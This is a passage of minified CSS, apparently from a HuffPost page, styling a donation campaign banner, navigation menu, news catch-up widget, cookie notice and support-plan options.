0}.campaign-toaster--text .campaign-toaster__top,.campaign-toaster--tier_text .campaign-toaster__top{padding:0}.campaign-toaster__body{display:flex;flex-direction:column}.campaign-toaster--tier_text .campaign-toaster__body{align-items:center;gap:0}.campaign-toaster__left{align-items:flex-end;display:flex;padding-left:0;-ms-grid-row-align:self-end;align-self:self-end}.campaign-toaster__left picture{min-width:100%}.campaign-toaster__left picture img{background-color:transparent}.campaign-toaster--tier_text .campaign-toaster__left{display:block;max-width:290px;width:100%;-ms-grid-row-align:start;align-self:start;padding-left:16px}.campaign-toaster__left,.campaign-toaster__right{width:100%}.campaign-toaster__right{align-items:center;display:flex;flex-direction:column;justify-content:center;padding:16px 29px}.campaign-toaster--text .campaign-toaster__right,.campaign-toaster--tier_text .campaign-toaster__right{padding:12px 16px 16px}.campaign-toaster__right .support-huffpost-login{color:#fff;font-family:ProximaNova;font-size:.8125rem;font-weight:400;text-align:center}.campaign-toaster--text .campaign-toaster__right .support-huffpost-login,.campaign-toaster--tier_text .campaign-toaster__right .support-huffpost-login{color:#000}.life .campaign-toaster--text .campaign-toaster__right .support-huffpost-login,.life .campaign-toaster--tier_text .campaign-toaster__right .support-huffpost-login{color:#fff}.opinion .campaign-toaster--text .campaign-toaster__right .support-huffpost-login,.opinion .campaign-toaster--tier_text .campaign-toaster__right .support-huffpost-login,.voices .campaign-toaster--text .campaign-toaster__right .support-huffpost-login,.voices .campaign-toaster--tier_text .campaign-toaster__right .support-huffpost-login{color:#000}.campaign-toaster--light-bg .campaign-toaster__right .support-huffpost-login{color:#222}.campaign-toaster__right .support-huffpost-login a{color:#b3dace;text-decoration:none}.campaign-toaster__right .support-huffpost-login a:hover{text-decoration:underline}.campaign-toaster--text .campaign-toaster__right .support-huffpost-login a,.campaign-toaster--tier_text .campaign-toaster__right .support-huffpost-login a{color:#61ae96}.life .campaign-toaster--text .campaign-toaster__right .support-huffpost-login a,.life .campaign-toaster--tier_text .campaign-toaster__right .support-huffpost-login a{color:#d8f8ff}.opinion .campaign-toaster--text .campaign-toaster__right .support-huffpost-login a,.opinion .campaign-toaster--tier_text .campaign-toaster__right .support-huffpost-login a{color:#4f76a3}.voices .campaign-toaster--text .campaign-toaster__right .support-huffpost-login a,.voices .campaign-toaster--tier_text .campaign-toaster__right .support-huffpost-login a{color:#362474}.campaign-toaster--light-bg .campaign-toaster__right .support-huffpost-login a{color:#2d3876}.contributor_canceled .campaign-toaster__right .support-huffpost-login,.contributor_once .campaign-toaster__right .support-huffpost-login,.is-contributor .campaign-toaster__right .support-huffpost-login,.non-contributor .campaign-toaster__right .support-huffpost-login{display:none}.campaign-toaster__image{height:auto;max-width:100%;width:100%}.campaign-toaster__text{color:#ee3130;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-weight:800;text-align:center}.campaign-toaster--text .campaign-toaster__text,.campaign-toaster--tier_text .campaign-toaster__text{color:#000;margin-bottom:24px}.life .campaign-toaster--text .campaign-toaster__text,.life .campaign-toaster--tier_text .campaign-toaster__text{color:#ebfcfe}.campaign-toaster--tier_text .campaign-toaster__text{margin-bottom:0}.campaign-toaster--light-bg .campaign-toaster__text{color:#2d3876}.campaign-toaster--tier_text .campaign-toaster__first{text-align:left}.campaign-toaster__second{margin-bottom:16px}.campaign-toaster--text .campaign-toaster__second{margin-bottom:0}.campaign-toaster__headline--medium{font-size:3rem}.campaign-toaster--tier_text .campaign-toaster__headline--medium{font-size:1.75rem}.campaign-toaster__headline--large{font-size:5rem;margin-bottom:16px}.campaign-toaster--text .campaign-toaster__headline--large{font-size:6rem;margin-bottom:0}.campaign-toaster--tier_text .campaign-toaster__headline--large{font-size:1.75rem}.campaign-toaster__subtitle{color:#fff;font-size:1.25rem;font-weight:600;margin-bottom:10px}.campaign-toaster--light-bg .campaign-toaster__subtitle{color:#222}.campaign-toaster__subtitle.campaign-toaster__headline--large,.campaign-toaster__subtitle.campaign-toaster__headline--medium{font-size:1.25rem}.campaign-toaster__text-body{display:none;font-family:ProximaNova;font-size:1.125rem;font-weight:400;line-height:1.6875rem;margin-top:8px;text-align:left}@media (min-width:768px){.campaign-toaster--text{padding:16px}.campaign-toaster--image_text .campaign-toaster__inner{max-width:1280px}.campaign-toaster--text .campaign-toaster__inner,.campaign-toaster--tier_text .campaign-toaster__inner{padding:0 16px 10px}.campaign-toaster--tier_text .campaign-toaster__inner{padding-bottom:32px}.campaign-toaster__inner{max-height:100%}.campaign-toaster__body{flex-direction:row;gap:20px}.campaign-toaster--text .campaign-toaster__body,.campaign-toaster--tier_text .campaign-toaster__body{-ms-grid-row-align:center;align-self:center}.campaign-toaster--tier_text .campaign-toaster__body{align-items:flex-start;gap:48px}.campaign-toaster--text .campaign-toaster__headline--medium{font-size:3rem}.campaign-toaster--tier_text .campaign-toaster__headline--medium{font-size:1.75rem}.campaign-toaster--text .campaign-toaster__headline--large{font-size:6rem}.campaign-toaster--tier_text .campaign-toaster__headline--large{font-size:3rem}.campaign-toaster__subtitle.campaign-toaster__headline--large,.campaign-toaster__subtitle.campaign-toaster__headline--medium{font-size:1.25rem}.campaign-toaster__top{padding:22px 16px 6px}.campaign-toaster__left{max-width:833px;padding-left:0}.campaign-toaster--tier_text .campaign-toaster__left{margin-top:19px}.campaign-toaster__left picture img{max-height:396px;max-width:833px}.campaign-toaster__right{padding:24px 25px;width:auto}.campaign-toaster--tier_text .campaign-toaster__right{max-width:415px;padding:0}.campaign-toaster__text-body{display:block}.campaign-toaster--tier_text .campaign-toaster__text{text-align:left}.campaign-toaster--image_text .campaign-toaster__text{white-space:nowrap}}
@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}body{overflow-x:hidden;position:relative;width:100%}body.hamburger-open{overflow-y:hidden}body.hamburger-open .body-wrap,body.hamburger-open.body-wrap{left:414px}body.hamburger-open .body-wrap:after,body.hamburger-open.body-wrap:after{opacity:.8;pointer-events:auto}.left-nav{display:none;left:-100%;position:absolute;top:0;transition:left .5 ease;debug-property:"original-critical-included";height:100%;width:100%;z-index:8000010;-webkit-overflow-scrolling:touch;overflow-y:auto}.news .left-nav{background-color:#2e7061}.life .left-nav{background-color:#e7fcff}.hamburger-open .left-nav{display:flex;left:0;position:fixed}.transition-active .left-nav{display:flex}.left-nav .social-buttons--left-nav .social-buttons__title{font-size:1rem;white-space:nowrap}.news .left-nav .social-buttons--left-nav .social-buttons__title{color:#fff}.life .left-nav .social-buttons--left-nav .social-buttons__title{color:#1a1e66}.left-nav .social-buttons--left-nav .social-buttons__icons{font-family:ProximaNova}.left-nav .social-buttons--left-nav .social-buttons__icons__item.social-buttons__icons__item--podcast svg{width:18px}@media (min-width:414px){.left-nav{left:-414px;width:414px}}.body-wrap{left:0;position:relative;width:100%}.body-wrap:after{bottom:0;content:"";left:0;opacity:0;pointer-events:none;position:absolute;right:0;top:0;transition:opacity .5s ease;z-index:5000009}.news .body-wrap:after{background-color:rgba(0,0,0,.65)}.life .body-wrap:after{background-color:rgba(106,87,255,.85)}.body-wrap{transition:left .5s ease}
@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}.on-this-day.empty,.on-this-day.hidden{display:none}.on-this-day{border:1px dotted #2e7061;margin-bottom:54px;padding:24px}body.embed .on-this-day{margin-bottom:0}.on-this-day{background:#fff}.on-this-day__title{border-bottom:1px dotted #2e7061;color:#333;font-family:Georgia,serif;font-size:1rem;font-weight:700;letter-spacing:2px;line-height:1.25rem;margin-bottom:10px;padding-bottom:10px;position:relative;text-align:center;text-transform:uppercase}.on-this-day__subtitle{color:#164b49;font-family:Verdana;font-size:.625rem;font-weight:400;letter-spacing:3px;line-height:1rem;margin-bottom:24px;text-align:center;text-transform:uppercase}.on-this-day__year{color:#fe3d2e;font-size:.875rem;margin:2px 0 20px}.on-this-day__label,.on-this-day__year{font-family:Georgia,serif;font-weight:700}.on-this-day__label{background-color:#2e7061;border-radius:2px;-webkit-clip-path:polygon(0 0,calc(100% - 10px) 0,calc(100% + 1px) 50%,calc(100% - 10px) 100%,0 100%);clip-path:polygon(0 0,calc(100% - 10px) 0,calc(100% + 1px) 50%,calc(100% - 10px) 100%,0 100%);color:#fff;font-size:.75rem;margin-bottom:6px;max-width:-moz-fit-content;max-width:fit-content;padding:3px 14px 3px 4px;text-transform:uppercase}.on-this-day__link{color:#000;font-family:Verdana;font-size:.875rem;font-weight:700;line-height:1.125rem;text-decoration:none;text-transform:uppercase}.on-this-day__link:hover{text-decoration:underline}.on-this-day__footer{border-bottom:1px dotted #2e7061;color:#164b49;font-size:.625rem;letter-spacing:3px;margin:24px 0 12px;padding-bottom:12px;text-align:center;text-transform:uppercase}.on-this-day__footer,.on-this-day__support-button{font-family:Verdana;font-weight:400;line-height:1rem}.on-this-day__support-button{background:#fafafa;border:1px solid #333;border-radius:.25rem;color:#333;display:flex;font-size:.6875rem;justify-content:center;margin:auto;padding:8px 4px;text-decoration:none;width:111px}.on-this-day__support-button:hover{background:#f5f5f5}
@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.catch-up .catch-up__timeline-link,.catch-up__summary-link,.catch-up__timeline-link{background-color:#e9f8ed;border-radius:50%;display:inline-block;height:12px;margin-left:4px;padding:2px;white-space:nowrap;width:12px}.catch-up .catch-up__timeline-link svg,.catch-up__summary-link svg,.catch-up__timeline-link svg{height:8px;margin-bottom:3px;margin-left:2px;width:8px}.catch-up .catch-up__timeline-link svg path,.catch-up__summary-link svg path,.catch-up__timeline-link svg path{stroke:#164b49}.catch-up__disclaimer{align-items:flex-start;display:flex;gap:4px}.catch-up__disclaimer svg{height:16px;width:16px}.catch-up__disclaimer svg path{stroke:#626262;fill:none}.catch-up .catch-up__ai-stamp,.catch-up__ai-stamp{background:#fff4da;border:1px solid #ebe4bc;color:#7d5802;font-family:ProximaNova;font-size:.75rem;font-weight:700;padding:4px 8px}.catch-up .catch-up__ai-stamp svg,.catch-up__ai-stamp svg{height:14px;transform:translate(-2px,3px);width:14px}.catch-up .catch-up__ai-stamp svg path,.catch-up__ai-stamp svg path{stroke:#7d5802;fill:#7d5802}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}.catch-up{background:#fff;border:1px solid #e1e1e1;box-sizing:border-box;padding:16px;width:300px}.catch-up__error{display:none}.catch-up__topic-container{display:flex;justify-content:space-between;margin-bottom:8px}.catch-up__topic-container .catch-up__topic{align-self:flex-end}.catch-up.cli{margin-left:auto;margin-right:auto}.catch-up.cli .catch-up__see-more{margin:auto}.catch-up__header{margin-bottom:16px}.catch-up__header-topic{color:#626262;font-family:ProximaNova;font-size:.875rem;font-weight:700;letter-spacing:.5px;line-height:16px;margin:0 0 4px}.catch-up__header-title{color:#222;font-family:ProximaNova;font-size:28px;font-weight:800;line-height:32px;margin:0;text-transform:capitalize}.catch-up__toggle{background:#efefef;border-radius:100px;display:flex;margin-bottom:16px;padding:2px;width:187px}.catch-up__toggle-button{align-items:center;background:transparent;border:none;border-radius:100px;color:#626262;cursor:pointer;display:flex;font-family:ProximaNova;font-size:.875rem;gap:4px;letter-spacing:-.5px;padding:6px 14px 6px 10px;transition:all .2s ease}.catch-up__toggle-button svg path{stroke:#626262}.catch-up__toggle-button--active{background:linear-gradient(90deg,#2e7061 1.429%,#4b8e7a);color:#fff;font-weight:700}.catch-up__toggle-button--active svg path{stroke:#fff}.catch-up__toggle-button .icon{height:16px;width:16px}.catch-up__expand-button{background:#2e7061;border:none;border-radius:4px;color:#fff;cursor:pointer;display:block;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.875rem;font-weight:700;margin-bottom:16px;margin-top:16px;padding:12px 0;text-align:center;text-transform:uppercase;transition:background .2s ease;width:100%}.catch-up__expand-icon{height:12px;margin-left:6px;transition:transform .3s ease;width:12px}.catch-up__expand-icon path{fill:#fff}.catch-up__expand-icon.expanded{transform:translateY(2px) rotate(-90deg)}.catch-up__expand-icon.collapsed{transform:translateY(2px) rotate(90deg)}.catch-up .catch-up__podcast audio{background-color:#f0f0f0;border-radius:10px;height:68px;max-width:100%;min-width:100%}.catch-up .catch-up__podcast-title{color:#424242;font-family:ProximaNova;font-size:.875rem;font-weight:700;margin-top:-12px;padding-left:22px;position:relative;transform:translateY(24px);z-index:1}.catch-up .catch-up__podcast .time-ago{display:inline}.catch-up__content,.catch-up__timeline{margin-bottom:16px}.catch-up__content-title,.catch-up__timeline-title{color:#424242;display:inline-block;font-family:ProximaNova;font-size:.875rem;font-weight:700;letter-spacing:-.5px;line-height:20px;margin:12px 12px 12px 0;text-transform:capitalize}.catch-up .catch-up__timeline{margin-bottom:16px}.catch-up .catch-up__timeline-title{color:#424242;display:inline-block;font-family:ProximaNova;font-size:.875rem;font-weight:700;letter-spacing:-.5px;line-height:20px;margin:12px 12px 12px 0;text-transform:capitalize}.catch-up .catch-up__timeline-list li{display:flex;font-weight:600;gap:12px;line-height:1.1875rem;padding:8px 0}.catch-up .catch-up__timeline-list li .image{background:#ddd;border-radius:4px;flex-shrink:0;height:44px;width:44px}.catch-up .catch-up__timeline-list li .content{display:flex;flex:1 1;flex-direction:column}.catch-up .catch-up__timeline-list li .content .date{color:#424242;font-family:ProximaNova;font-size:.875rem;line-height:.875rem;margin:0}.catch-up .catch-up__timeline-list li .content .headline{color:#222;font-family:ProximaNova;font-size:.875rem;letter-spacing:-.5px;line-height:normal;margin:0}.catch-up .catch-up__timeline-list li .content .link{align-items:center;display:flex;margin-top:auto}.catch-up .catch-up__timeline-list li .content .link .icon{height:14px;width:14px}.catch-up .catch-up__timeline-cards{display:flex;flex-direction:column;list-style:none;margin:0;padding:0}.catch-up .catch-up__timeline-card{display:flex;gap:12px;padding:8px 0}.catch-up .catch-up__timeline-image{background:#ddd;border-radius:4px;flex-shrink:0;height:44px;width:44px}.catch-up .catch-up__timeline-img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.catch-up .catch-up__timeline-content{display:flex;flex:1 1;flex-direction:column}.catch-up .catch-up__timeline-timestamp{color:#767676;font-family:ProximaNova;font-size:.75rem;font-weight:600;line-height:.875rem;margin-bottom:2px;text-transform:capitalize}.catch-up .catch-up__timeline-text{color:#222;font-family:ProximaNova;font-size:.875rem;font-weight:600;letter-spacing:-.03125rem;line-height:1.1875rem;margin:0}.catch-up .catch-up__timeline-last-word{display:inline;white-space:nowrap}.catch-up__disclaimer{margin-bottom:16px}.catch-up__disclaimer p{color:#626262;flex:1 1;font-family:ProximaNova;font-size:12px;letter-spacing:-.5px;line-height:16px;margin:0;min-width:0}.catch-up__see-more{align-items:center;border:none;cursor:pointer;display:flex;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.875rem;font-weight:700;gap:8px;height:40px;justify-content:center;padding:12px;text-decoration:none;text-transform:uppercase;width:268px}.catch-up__see-more,.catch-up__see-more:hover{background:#2e7061;color:#fff}.catch-up__topic{color:#626262;font-family:ProximaNova;font-size:.875rem;font-weight:700;letter-spacing:.5px;line-height:16px;margin:0 0 4px}.catch-up__title{color:#222;font-family:ProximaNova;font-size:28px;font-weight:800;line-height:32px;margin:0 0 16px;text-transform:capitalize}.catch-up__summary-list{list-style:disc;margin:0;padding-left:16px}.catch-up__summary-list li{font-weight:400;margin-bottom:16px}.catch-up__summary-list li::marker{color:#2e7061}.catch-up__summary-list li .content{flex:1 1;min-width:0}.catch-up__summary-list li .content p{color:#222;font-family:ProximaNova;font-size:.875rem;letter-spacing:-.5px;line-height:normal;margin:0;min-width:100%;width:-moz-min-content;width:min-content}.catch-up__timeline-link{transform:translateY(2px)}.catch-up__summary-link{flex-shrink:0;white-space:nowrap}.catch-up__summary-link svg{margin-bottom:1px!important}.catch-up__summary-last-word{display:inline;white-space:nowrap}.catch-up__see-more-button{color:#fff;height:100%;text-align:center;text-decoration:none;width:100%}.catch-up__header-title,.catch-up__title{font-size:24px;line-height:28px}.catch-up__summary-list li,.catch-up__timeline-list li{color:#222;font-family:ProximaNova;font-size:.875rem;letter-spacing:-.5px;margin-bottom:12px}
@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}.cookie-consent{background:#1994f7;margin:0 auto;min-height:40px;overflow:auto;padding:10px;text-align:center;width:100%}@media (max-width:767px){.cookie-consent{padding-top:40px}}.cookie-consent__content,.cookie-consent__content a{color:#fff;font:normal 11px arial;line-height:15px;text-transform:uppercase}.cookie-consent__close{background:#fff;border:1px solid #000;color:#1994f7;display:inline-block;line-height:15px;font:normal 11px arial;margin-left:10px;padding:2px 4px;text-decoration:none;text-transform:uppercase}
@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.skip-to-content:focus-visible,a:focus-visible,button:focus-visible,html input[type=button]:focus-visible,input[type=reset]:focus-visible,input[type=submit]:focus-visible{outline:2px solid #b2e;outline-offset:2px}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.news .before-you-go-title,.news .cli-related-articles__title,.news .entry__tags-title{color:#000;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.5rem;font-weight:800;letter-spacing:.08125rem;line-height:2rem;text-align:left;text-transform:uppercase}@media (min-width:768px){.news .before-you-go-title,.news .cli-related-articles__title,.news .entry__tags-title{font-size:1.75rem;line-height:1.875rem}}.voices .before-you-go-title,.voices .cli-related-articles__title,.voices .entry__tags-title{color:#362474;font-family:Sporting Grotesque_Regular,Sporting Grotesque_Regular Fallback,serif;font-size:1.25rem;font-weight:700;line-height:130%;text-transform:capitalize}.opinion .before-you-go-title,.opinion .cli-related-articles__title,.opinion .entry__tags-title{color:#434343;display:block;font-family:Public Sans,sans-serif;font-size:1.5rem;font-weight:800;line-height:2rem;text-transform:capitalize}.life .before-you-go-title,.life .cli-related-articles__title,.life .entry__tags-title{color:#2d3876;font-family:Montserrat,sans-serif;font-size:1.75rem;font-weight:900;line-height:30px;margin-bottom:24px;text-align:left;text-transform:uppercase}@media (min-width:768px){.life .before-you-go-title,.life .cli-related-articles__title,.life .entry__tags-title{font-size:2rem}}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}@media (max-width:767px){body.entry.highline .entry__content-list .ce-float.double-float-1.cli{margin-bottom:0}body.entry.highline .entry__content-list .ce-float.double-float-2.cli{margin-top:0;padding-top:20px}}@media (min-width:768px){body.entry.highline .entry__content-list .ce-float.cli{width:50%!important}body.entry.highline .entry__content-list .ce-float--left.cli{float:left}body.entry.highline .entry__content-list .ce-float--left.cli:not(.double-float-2){margin-right:20px}body.entry.highline .entry__content-list .ce-float--right.cli{float:right}body.entry.highline .entry__content-list .ce-float--right.cli:not(.double-float-1){margin-left:20px}}body.entry.highline .entry__content-list .ce-screenWidth--standard.cli{width:354px}@media (min-width:768px){body.entry.highline .entry__content-list .ce-screenWidth--standard.cli{width:602px}}@media (min-width:1024px){body.entry.highline .entry__content-list .ce-screenWidth--standard.cli{width:697px}}body.entry.highline .entry__content-list .ce-screenWidth--wide.cli{max-width:970px}body.entry.highline .entry__content-list .ce-screenWidth--full.cli{max-width:100%}.support-huffpost-plans .support-huffpost-plan{background:#e9f8ed;border:1px solid #61ae96;font-family:ProximaNova;font-size:1.125rem;font-weight:400;margin-bottom:8px;text-align:left;transition:border-color .2s,background .2s}.life .support-huffpost-plans .support-huffpost-plan{background:#ebfcfe;border-color:#7c92de}.opinion .support-huffpost-plans .support-huffpost-plan{background:#f5faff;border-color:#96b6db}.voices .support-huffpost-plans .support-huffpost-plan{background:#f2f1f6;border-color:#9a90c0}.support-huffpost-plans .support-huffpost-plan--last{margin-bottom:24px}.support-huffpost-plans .support-huffpost-plan--selected{background:#fff;border:3px solid #164b49}.life .support-huffpost-plans .support-huffpost-plan--selected{border-color:#1a1e66}.opinion .support-huffpost-plans .support-huffpost-plan--selected{border-color:#627183}.voices .support-huffpost-plans .support-huffpost-plan--selected{border-color:#362474}.support-huffpost-plans .support-huffpost-plan__label-texts{display:flex;flex-direction:column;justify-content:center}.support-huffpost-plans .support-huffpost-plan__label{align-items:center;cursor:pointer;display:flex;padding:8px 16px;position:relative}.support-huffpost-plans .support-huffpost-plan__label input[type=radio]{cursor:pointer;height:20px;left:0;margin:0;opacity:0;position:absolute;width:20px}.support-huffpost-plans .support-huffpost-plan .custom-radio{background:#e9f8ed;border:1px solid #61ae96;border-radius:50%;box-sizing:border-box;display:inline-block;flex-shrink:0;height:16px;margin-right:16px;position:relative;transition:border-color .2s;width:16px}.life .support-huffpost-plans .support-huffpost-plan .custom-radio{background:#ebfcfe;border-color:#7c92de}.opinion .support-huffpost-plans .support-huffpost-plan .custom-radio{background:#f5faff;border-color:#96b6db}.voices .support-huffpost-plans .support-huffpost-plan .custom-radio{background:#f2f1f6;border-color:#9a90c0}.support-huffpost-plans .support-huffpost-plan__label input[type=radio]:checked+.custom-radio{border-color:#164b49}.life .support-huffpost-plans .support-huffpost-plan__label input[type=radio]:checked+.custom-radio{border-color:#1a1e66}.opinion .support-huffpost-plans .support-huffpost-plan__label input[type=radio]:checked+.custom-radio{border-color:#627183}.voices .support-huffpost-plans .support-huffpost-plan__label input[type=radio]:checked+.custom-radio{border-color:#362474}.support-huffpost-plans .support-huffpost-plan .custom-radio:after{background:#000;border-radius:50%;content:"";display:block;height:10px;left:2px;opacity:0;position:absolute;top:2px;transition:opacity .2s;width:10px}.support-huffpost-plans .support-huffpost-plan__label input[type=radio]:checked+.custom-radio:after{opacity:1}.support-huffpost-plans .support-huffpost-plan__btn-label{font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.25rem;font-weight:800;line-height:1.5rem;margin-bottom:2px}.support-huffpost-plans .support-huffpost-plan__price{color:#000;font-size:1rem;margin:0}.support-huffpost-plans .support-huffpost-plan__descriptions{line-height:1.5rem;max-height:0;opacity:0;overflow:hidden;transition:max-height .4s cubic-bezier(.4,0,.2,1),opacity .3s}.support-huffpost-plans .support-huffpost-plan__descriptions ul{margin:0}.support-huffpost-plans .support-huffpost-plan__descriptions ul li{align-items:flex-start;display:flex;list-style:none;margin-bottom:4px}.support-huffpost-plans .support-huffpost-plan__descriptions--visible{max-height:500px;opacity:1;transition:max-height .4s cubic-bezier(.4,0,.2,1),opacity .3s}.support-huffpost-plans .support-huffpost-plan__descriptions--hidden{max-height:0;opacity:0;transition:max-height .4s cubic-bezier(.4,0,.2,1),opacity .3s}.support-huffpost-plans .support-huffpost-plan__desc-content{padding:0 16px 16px 48px}.support-huffpost-plans .support-huffpost-plan__desc-title{color:#2e7061;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.25rem;font-weight:800;line-height:1.5625rem;margin-bottom:4px;text-transform:uppercase}.life .support-huffpost-plans .support-huffpost-plan__desc-title{color:#1a1e66}.opinion .support-huffpost-plans .support-huffpost-plan__desc-title{color:#627183}.voices .support-huffpost-plans .support-huffpost-plan__desc-title{color:#362474}.support-huffpost-plans .support-huffpost-plan__check-icon{flex-shrink:0;height:25px;margin-right:8px;width:14px}.support-huffpost-plans__switch-button{background:#fff;border:2px solid #2e7061;border-radius:30px;display:flex;height:50px;justify-content:space-between;margin:0 auto 20px;overflow:hidden;position:relative;width:241px}.life .support-huffpost-plans__switch-button{border-color:#2d3876}.opinion .support-huffpost-plans__switch-button{border-color:#627183}.voices .support-huffpost-plans__switch-button{border-color:#362474}.support-huffpost-plans__switch-button button{background:none;border:none;color:#333;cursor:pointer;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.875rem;font-weight:700;letter-spacing:0;line-height:1.5625rem;margin:0;padding:0;position:relative;text-transform:uppercase;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:2}.support-huffpost-plans__switch-button .label-left{min-width:70px;text-align:center;width:87px}.support-huffpost-plans__switch-button .label-right{text-align:center;width:150px}.support-huffpost-plans__switch-button .switch-slider{background:#b3dace;border-radius:30px;height:100%;left:0;position:absolute;top:0;transition:transform .3s ease,width .3s cubic-bezier(.4,0,.2,1);width:87px;z-index:1}.life .support-huffpost-plans__switch-button .switch-slider{background:#d8f8ff}.opinion .support-huffpost-plans__switch-button .switch-slider{background:#dfe8f3}.voices .support-huffpost-plans__switch-button .switch-slider{background:#ded8f5}.support-huffpost-plans__switch-button.monthly-active .switch-slider{transform:translateX(0)}.support-huffpost-plans__switch-button.annually-active .switch-slider{transform:translateX(88px);width:150px}.support-huffpost-plans__switch-button__annually-text{background-color:#cb2559;border-radius:2px;color:#fff;font-size:.75rem;line-height:1;margin-left:12px;padding:4px 4px 2px}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan{border:none;margin-bottom:0}.life .campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan{background:#2d3876}.opinion .campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan{background:#f5faff}.voices .campaign-toaster--tier_text .support-huffpost-plans 